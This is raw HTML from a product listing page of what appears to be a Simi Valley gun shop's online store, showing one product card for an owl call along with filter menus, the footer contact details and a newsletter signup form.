		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="brands" multiple><option value="">Search Brands</option><option value="1791-gunleather">1791 GUNLEATHER&nbsp;(10)</option><option value="rival-arms">RIVAL ARMS&nbsp;(3)</option><option value="trijicon">Trijicon&nbsp;(3)</option><option value="crimson-trace">Crimson Trace&nbsp;(1)</option><option value="truglo">Truglo&nbsp;(1)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-34" data-facet="34" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Available</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select" name="available"><option value="">Availability</option><option value="1">In Stock&nbsp;(15)</option><option value="0">Out of Stock&nbsp;(3)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-30" data-facet="30" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Hand</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_hand" multiple><option value="">Hand</option><option value="ambidextrous">Ambidextrous&nbsp;(4)</option><option value="left">Left&nbsp;(3)</option><option value="right">Right&nbsp;(3)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-8" data-facet="8" data-grid="8"></div><div class="wpgb-facet wpgb-loading wpgb-facet-20" data-facet="20" data-grid="8"></div><div class="wpgb-facet wpgb-loading wpgb-facet-19" data-facet="19" data-grid="8"></div><div class="wpgb-facet wpgb-loading wpgb-facet-23" data-facet="23" data-grid="8"></div></aside>
	<div class="wpgb-main">
	<div class="wpgb-layout">
	<div class="wpgb-viewport">
		<div class="wpgb-masonry">
			<article class="wpgb-card wpgb-card-37 wpgb-post-136729" data-col="1" data-row="1" data-format="standard" data-fluid><div class="wpgb-card-wrapper"><div class="wpgb-card-inner" data-action><div class="wpgb-card-media wpgb-scheme-light"><svg data-ratio style="padding-top:220.33%" viewBox="0 0 300 661"></svg><div class="wpgb-card-media-thumbnail"><a href="https://gretasguns.com/wp-content/uploads/2024/12/48269.jpg" tabindex="-1" class="wpgb-handle-lb wpgb-lightbox" data-type="image" data-rel="8" data-title="48269" title="Enlarge photo"><div class="wpgb-lazy-load wpgb-lazy-spinner" data-wpgb-thumb="" data-wpgb-src="https://gretasguns.com/wp-content/uploads/2024/12/48269-300x661.jpg"></div><noscript><img class="wpgb-noscript-img" src="https://gretasguns.com/wp-content/uploads/2024/12/48269-300x661.jpg" alt="" height="661" width="300"></noscript></a></div></div><div class="wpgb-card-content wpgb-scheme-dark"><div class="wpgb-card-body"><h3 class="wpgb-block-3 wpgb-hover-accent-1"><a href="https://gretasguns.com/product/hs-06898-the-hooter-owl-call/">HS 06898 THE HOOTER OWL CALL</a></h3><div class="wpgb-block-5">&#036;7.06</div><a href="/species/owl/?add-to-cart=136729" data-quantity="1" class="wpgb-block-1 wpgb-idle-scheme-1 wpgb-hover-accent-1 add_to_cart_button ajax_add_to_cart product_type_simple" data-product_id="136729" data-product_sku="48269" aria-label="Add to cart: &ldquo;HS 06898 THE HOOTER OWL CALL&rdquo;" rel="nofollow"><span>Add to cart</span></a></div></div><a class="wpgb-card-layer-link" href="https://gretasguns.com/product/hs-06898-the-hooter-owl-call/"></a></div></div></article>		</div>
	</div>
	<div class="wpgb-loader">
	<div class="wpgb-loader-13">
		<div></div><div></div><div></div><div></div><div></div>	</div>
</div>
</div>
<div class="wpgb-area wpgb-area-bottom-1">
	<div class="wpgb-facet wpgb-loading wpgb-facet-1" data-facet="1" data-grid="8"></div></div>
	</div>
		</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="39" class="elementor elementor-39 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e8be864 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8be864" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b3e622b" data-id="b3e622b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34986c0 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="34986c0" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="85" src="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp" class="attachment-medium size-medium wp-image-169773" alt="" srcset="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp 300w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-150x42.webp 150w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-64x18.webp 64w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo.webp 512w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-30e0cca9 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="30e0cca9" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="white-space: pre-wrap;"><strong>Address:</strong> 4228 E Los Angeles Ave,<br />Simi Valley, CA 93063</span></p><p><strong>07 FFL Dealer/Manufacturer Type II SOT</strong></p><p><span style="white-space: pre-wrap;"><strong>Phone:</strong> (805) 520-4867<br /><strong>E</strong><b>mail:</b> info@gretasguns.com</span><span style="white-space: pre-wrap;"><br /></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4bf44e75 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="4bf44e75" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3d4d16f" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b9433ea" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-19e04ed" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e8fa462" data-id="7e8fa462" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45a53459 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="45a53459" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Navigation</h4>				</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-1f69acd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f69acd7" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bdd810c" data-id="bdd810c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8f117e elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="e8f117e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item" tabindex="-1">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item" tabindex="-1">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30d6147e" data-id="30d6147e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c2084b elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6c2084b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item" tabindex="-1">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-676bfb26" data-id="676bfb26" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2041d2d8 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2041d2d8" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sign Up For Exclusive Offers!</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-374a9b84 elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="374a9b84" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="39"/>
			<input type="hidden" name="form_id" value="374a9b84"/>
			<input type="hidden" name="referer_title" value="RCBS 90291 TRIM PRO CUTTER .375" />

							<input type="hidden" name="queried_id" value="158967"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_2424820]" id="form-field-field_2424820" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_c9becef elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-field_c9becef"><div class="elementor-g-recaptcha" data-sitekey="6Ldy0rUqAAAAAIexpsuCdVm4R-lSV9V5pB43C2V2" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ec34e7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec34e7d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fbe4174" data-id="fbe4174" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20f8216d elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="20f8216d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.gretasguns.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">Gretas Guns 2023. All Rights Reserved</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-721394c" data-id="721394c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4457d5c elementor-align-end elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="4457d5c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.socialswarmmarketing.com" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="385" height="321" viewBox="0 0 385 321" fill="none"><path d="M210.65 3.36296C204.72 1.65296 198.55 1.37295 192.37 0.342954C204.77 -0.527046 217.46 0.21296 229.88 3.08296C266.68 12.063 294.86 35.483 311.38 65.303L298.01 73.003C285.2 45.153 261.65 21.373 228.22 8.51295C226.81 7.97295 218.68 5.39295 217.38 4.90295C215.79 4.47295 212.24 3.77295 210.65 3.37295V3.36296Z" fill="white"></path><path d="M150.81 240.723V254.813C135.57 249.443 121.02 241.083 107.95 229.573C91.63 215.043 79.26 196.333 72.2 175.843L78.36 172.293C86.98 190.523 99.76 206.613 116.41 219.273C125.41 226.053 135.26 231.443 145.59 235.413C145.62 235.413 145.64 235.443 145.67 235.443V240.733H150.81V240.723Z" fill="white"></path><path d="M318.26 179.073C316.65 183.113 314.81 187.103 312.74 191.063C295.27 224.073 266.22 246.423 233.64 256.373V240.723H237.81V233.873C238.4 233.613 238.99 233.363 239.55 233.103C242.13 231.923 244.66 230.673 247.17 229.293C273.56 214.303 291.28 192.883 300.85 169.023L318.26 179.073Z" fill="white"></path><path d="M145.18 203.163V213.573C122.73 203.473 106.41 185.823 97.26 165.033L122.7 179.733C128.66 188.653 136.2 196.633 145.18 203.153V203.163Z" fill="white"></path><path d="M280.69 83.023L273.66 87.063C267.11 76.043 258.42 66.323 248.11 58.783C242.94 54.973 237.45 51.803 231.69 49.273C231.59 49.223 231.51 49.193 231.41 49.143C231.82 47.783 231.84 46.383 231.46 45.003C230.92 43.013 229.67 41.343 227.88 40.323C226.12 39.303 224.04 39.043 222.08 39.553C220.09 40.093 218.42 41.373 217.4 43.133L216.79 44.203C200.96 40.293 184.19 40.753 168.66 45.483L167.3 43.133C165.18 39.473 160.47 38.223 156.82 40.323C155.06 41.343 153.78 43.013 153.27 45.003C152.73 46.973 153.01 49.043 154.04 50.803L154.32 51.293C146.44 55.303 139.13 60.573 132.71 67.093C125.78 74.153 120.33 81.873 116.27 89.983L98.8 79.883C103.56 70.143 110 60.913 118.26 52.623C155.39 15.233 217.58 12.703 256.61 48.483C267.09 58.043 275.38 69.963 280.7 83.033L280.69 83.023Z" fill="white"></path><path d="M219.25 117.693V86.6429L192.36 71.113L165.47 86.6429V117.693L192.36 133.213L219.25 117.693Z" fill="#FFE281"></path><path d="M192.36 135.773C191.92 135.773 191.48 135.663 191.08 135.433L164.19 119.903C163.4 119.443 162.91 118.603 162.91 117.683V86.633C162.91 85.723 163.4 84.873 164.19 84.413L191.08 68.893C191.87 68.433 192.85 68.433 193.64 68.893L220.53 84.413C221.32 84.873 221.81 85.713 221.81 86.633V117.683C221.81 118.593 221.32 119.443 220.53 119.903L193.64 135.433C193.25 135.663 192.8 135.773 192.36 135.773ZM168.03 116.213L192.36 130.263L216.69 116.213V88.1129L192.36 74.063L168.03 88.1129V116.213Z" fill="white"></path><path d="M56.34 99.0829V68.033L29.45 52.513L2.56 68.033V99.0829L29.45 114.613L56.34 99.0829Z" fill="#FFE281"></path><path d="M29.45 117.163C29.01 117.163 28.57 117.053 28.17 116.823L1.28 101.303C0.489999 100.843 0 100.003 0 99.0829V68.033C0 67.123 0.489999 66.273 1.28 65.813L28.17 50.293C28.96 49.833 29.94 49.833 30.73 50.293L57.62 65.813C58.41 66.273 58.9 67.113 58.9 68.033V99.0829C58.9 99.9929 58.41 100.843 57.62 101.303L30.73 116.823C30.33 117.053 29.89 117.163 29.45 117.163ZM5.12 97.603L29.45 111.653L53.78 97.603V69.503L29.45 55.453L5.12 69.503V97.603Z" fill="white"></path><path d="M87.51 158.163V127.113L60.62 111.593L33.74 127.113V158.163L60.62 173.683L87.51 158.163Z" fill="#FFE281"></path><path d="M60.63 176.243C60.19 176.243 59.75 176.133 59.35 175.903L32.46 160.383C31.67 159.923 31.18 159.083 31.18 158.163V127.113C31.18 126.203 31.67 125.353 32.46 124.893L59.35 109.373C60.14 108.913 61.12 108.913 61.91 109.373L88.8 124.893C89.59 125.353 90.08 126.193 90.08 127.113V158.163C90.08 159.073 89.59 159.923 88.8 160.383L61.91 175.903C61.51 176.133 61.07 176.243 60.63 176.243ZM36.29 156.683L60.62 170.733L84.95 156.683V128.583L60.62 114.533L36.29 128.583V156.683Z" fill="white"></path><path d="M121.09 101.623L94.2 117.143L67.31 101.623V70.573L121.09 101.623Z" fill="#FFE281"></path><path d="M94.2 119.703C93.76 119.703 93.32 119.593 92.92 119.363L66.03 103.843C65.24 103.383 64.75 102.543 64.75 101.623V70.573C64.75 69.663 65.24 68.8129 66.03 68.3529C66.82 67.8929 67.8 67.8929 68.59 68.3529L122.37 99.403C123.16 99.863 123.65 100.703 123.65 101.623C123.65 102.543 123.16 103.383 122.37 103.843L95.48 119.363C95.08 119.593 94.64 119.703 94.2 119.703ZM69.87 100.143L94.2 114.193L115.97 